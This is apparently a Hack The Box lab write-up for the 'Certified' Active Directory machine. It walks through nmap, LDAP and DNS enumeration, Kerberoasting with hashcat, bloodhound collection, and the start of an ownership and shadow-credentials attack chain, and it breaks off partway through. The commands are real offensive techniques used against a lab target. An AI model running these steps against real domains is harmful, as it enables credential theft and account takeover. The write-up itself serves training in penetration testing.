Certified Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
Assumed Breach Box:
- This box scenario assumes that the Active Directory (AD) environment has already been breached and that we have access to valid credentials.
- This approach reflects a more realistic model, given that direct breaches of AD environments from external footholds are increasingly rare today.
- +Note+:
- Even with assumed credentials, I’ll still conduct my standard enumeration process as if I don’t have them.
- This ensures I don’t overlook any findings just because access is available.
- Comprehensive documentation of all discoveries remains essential.
- Even with assumed credentials, I’ll still conduct my standard enumeration process as if I don’t have them.
NMAP:
Basic Scans:
- Basic TCP Scan:
nmap $box -Pn -oA TCPbasicScankali in HTB/BlogEntriesMade/Certified/scans/nmap 🍣 main 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 07:59:52 zsh ❯ nmap $box -Pn -oA TCPbasicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-06 07:59 GMT Nmap scan report for 10.129.107.1 Host is up (0.043s latency). Not shown: 989 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl Nmap done: 1 IP address (1 host up) scanned in 4.46 seconds- Initial thoughts:
- DNS, Kerberos, SMB, Ldap & RPC all good means of enumeration.
Comprehensive Scans:
-
In depth scan TCP:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
kali in HTB/BlogEntriesMade/Certified/scans/nmap  🍣 main  2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 15:06:16 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-06 15:06 GMT
Nmap scan report for certified.htb (10.129.107.1)
Host is up (0.039s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-11-06 15:08:29Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after:  2025-05-13T15:49:36
|_ssl-date: 2024-11-06T15:10:01+00:00; 0s from scanner time.
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-06T15:10:01+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after:  2025-05-13T15:49:36
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after:  2025-05-13T15:49:36
|_ssl-date: 2024-11-06T15:10:01+00:00; 0s from scanner time.
3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-06T15:10:01+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after:  2025-05-13T15:49:36
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49265/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49678/tcp open  msrpc         Microsoft Windows RPC
49681/tcp open  msrpc         Microsoft Windows RPC
49708/tcp open  msrpc         Microsoft Windows RPC
49729/tcp open  msrpc         Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (88%)
Aggressive OS guesses: Microsoft Windows Server 2019 (88%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2024-11-06T15:09:26
|_  start_date: N/A

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 206.50 seconds
LDAP 389:
Using LDAP anonymous bind to enumerate further:
-
If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapire
- https://bloodstiller.com/cheatsheets/ldap-cheatsheet/#ldap-boxes-on-htb
python3 ldapchecker.py $box- It will dump general information & also detailed & simple information including:
- Groups
- Users
- It will dump general information & also detailed & simple information including:
-
It turns out the anonymous bind is not enabled and we get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
Naming contexts: DC=certified,DC=htb CN=Configuration,DC=certified,DC=htb CN=Schema,CN=Configuration,DC=certified,DC=htb DC=DomainDnsZones,DC=certified,DC=htb DC=ForestDnsZones,DC=certified,DC=htb -
We have the domain functionality level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=certified,DC=htb ldapServiceName: certified.htb:[email protected]- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: that any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
-
serverName:
    CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=certified,DC=htb
- It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
Updating ETC/HOSTS & Variables:
-
Updated Domain & Machine Variables for Testing:
- Now that I have this information, I can update the
domainandmachinevariables used in tests:update_var domain "certified.htb"update_var machine "DC01"
- Now that I have this information, I can update the
-
Updating
/etc/hostsfor DNS and LDAP Queries:- I update my
/etc/hostsfile to enable tools like kerbrute for user enumeration and other tools that require DNS or LDAP for queries:echo "$box $domain $machine.$domain" | sudo tee -a /etc/hosts
- I update my
Syncing Clocks for Kerberos Exploitation:
- Since Kerberos is enabled on this host, it’s best practice to sync our clock with the host’s. This helps avoid issues from clock misalignment, which can cause false negatives in Kerberos exploitation attempts.
sudo ntpdate -s $domain- +Note+: I am doing this now as we have the DNS name etc.
DNS 53:
- Using dnsenum to enumerate DNS entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
- Nothing of note.
Kerberos 88:
Using Kerbrute to bruteforce Usernames:
- As kerberos is present we can enumerate users using kerbrute
:
kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt
Using netexec for ASReproasting:
-
We should always try and asreproast with a null/guest session as it can lead to an easy win:
netexec ldap $box -u '' -p '' --asreproast asrep.txt- This fails as NULL sessions are disabled.
netexec ldap $box -u guest -p '' --asreproast asrep.txt- This lets me know that the guest account is disabled.

-
We also have creds though so lets try with those:
netexec ldap $box -u $user -p $pass --asreproast asrep.txt
- No dice.
Kerberoasting to retrieve the management_svc hash:
- As we have creds we can also kerberoast using netexec:

- We get one for
management_svc:
Trying to crack management_svc hash:
- I run the hash through hashcat using rockyou but it does not crack:
hashcat -m 13100 kerb.out /home/kali/Wordlists/rockyou.txt
- We can put this in our back-pocket for later.
2. Foothold:
Enumerating as Judith:
- A lot these steps will seem jumbled when looking at time stamps, just know I was jumping between different windows etc when doing things.
Connecting as Judith to SMB:
- Lets connect to SMB and see what we can find:
netexec smb $box -u $user -p $pass --shares
- She has access to 3 shares, the interesting one is SYSVOL as these often have scripts.
Using smbclient:
-
I check SYSVOL but there is nothing of note:
smbclient -U $user "\\\\$box\\SYSVOL"
-
I check NETLOGOn but there is nothing of note:
smbclient -U $user "\\\\$box\\NETLOGON"
Attempting to connect via evil-winrm:
- I attempt to connect via evil-winrm but we cannot:
evil-winrm -i $box -u $user -p $pass
Enumerating Users with Impacket-lookupsid:
- I try and gather more information via
impacket-lookupsid:impacket-lookupsid $domain/$user@$machine.$domain -domain-sids
- We can see we have more users here which is interesting so I will add them to my list of users, what is especially interesting is the Alias
Cert Publishersas this indicates AD-CS is running (although it was not present in the scans so far). Lets continue to enumerate.
Bloodhound collection:
Attempted Bloodhound collection using netexec:
- I try and run a bloodhound collection using netexec but it does not work (in fact it never works for me…):
netexec ldap $machine.$domain -u $user -p $pass --bloodhound --collection All
Bloodhound collection via bloodhound-python:
- I run bloodhound-python to get a collection, which works:

- It works.
- I ingest this into bloodhound.
Running certipy-ad to enumerate vulnerable certificates:
-
Whilst bloodhound ingests our data lets enumerate the CA. There has been nothing obvious other than the alias
Cert Publishersto indicate it’s running & the fact the box is called “Certified”. -

I run certipy-ad to enumerate the CA:
certipy-ad find -vulnerable -u $user@$domain -p $pass -dc-ip $box
- No templates found under this current user.
Discovering our user has GenericWrite privs over MANAGEMENT_SVC:


- Looking at our bloodhound results we can see that our user “Judith” has

WriteOwnerprivs over the group “Management” who - The “Management” group in-turn has

GenericWriteover the account “MANAGEMENT_SVC” whos’s kerberos ticket we extracted earlier.
Planning our attack path:
- First we will make ourselves owner of the group “Management”:
- As we have
WriteOwnerprivileges over the group “Management” we can make ourselves the owner of the group:
- As we have
- Second we will modify the rights to allow ourselves to add user
- Once we are owner we will then need to modify our rights to be able to add users to the group.
- Third we will add ourselves to the group “Management”:
- Fourth we will perform shadow credentials attack on “MANAGEMENT_SVC”:
- We can then perform a shadow credentials attack to add certificate based credentials to the user “MANAGEMENT_SVC” and then authenticate as them and request a kerberos ticket which we can then pass to be used as authentication. We can do this as we will now be part of the “Management” group and in turn have
GenericWriteover the “MANAGEMENT_SVC” object. - +Deep Dive+: I have a deep dive on shadow credentials available here if you want to the how behind this attack vector:
- We can then perform a shadow credentials attack to add certificate based credentials to the user “MANAGEMENT_SVC” and then authenticate as them and request a kerberos ticket which we can then pass to be used as authentication. We can do this as we will now be part of the “Management” group and in turn have
Making Judith owner of the Management group & then adding her as a user:
+Note+: For some reason impacket is displaying lots of errors but we can ignore them as it’s still completing the tasks. I’ve included them here in-case you also get them.
-
Make judith the new owner of management:
impacket-owneredit -action write -new-owner $user -target-sid 'S-1-5-21-729746778-2675978091-3820388244-1104' $domain/$user:$pass
-
Grant Judith the ability to add users to the group by modifying the DACL’s:
